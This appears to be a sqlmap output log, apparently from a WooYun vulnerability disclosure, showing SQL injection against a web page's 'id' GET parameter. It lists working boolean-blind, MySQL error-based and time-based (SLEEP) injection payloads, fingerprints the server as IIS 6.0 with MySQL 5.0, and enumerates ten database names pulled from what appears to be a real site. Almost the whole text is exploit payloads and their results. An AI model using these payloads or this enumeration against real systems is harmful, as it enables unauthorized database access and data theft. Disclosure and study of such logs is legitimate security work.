 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=16485 AND 8737=8737
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=16485 AND (SELECT 9947 FROM(SELECT COUNT(*),CONCAT(0x717a767171,
(SELECT (ELT(9947=9947,1))),0x716a6b6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=16485 AND (SELECT * FROM (SELECT(SLEEP(20)))xqih)
---
[22:36:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[22:36:27] [INFO] fetching database names
[22:36:28] [INFO] the SQL query used returns 10 entries
[22:36:28] [INFO] retrieved: information_schema
[22:36:28] [INFO] retrieved: dedesdscc
[22:36:29] [INFO] retrieved: gzxl
[22:36:29] [INFO] retrieved: mysql
[22:36:29] [INFO] retrieved: pxweb
[22:36:29] [INFO] retrieved: qwjm0533
[22:36:30] [INFO] retrieved: shangpin
[22:36:30] [INFO] retrieved: shopnc
[22:36:30] [INFO] retrieved: test
[22:36:30] [INFO] retrieved: th744
available databases [10]:
[*] dedesdscc
[*] gzxl
[*] information_schema
[*] mysql
[*] pxweb
[*] qwjm0533
[*] shangpin
[*] shopnc
[*] test
[*] th744
www.wooyun.org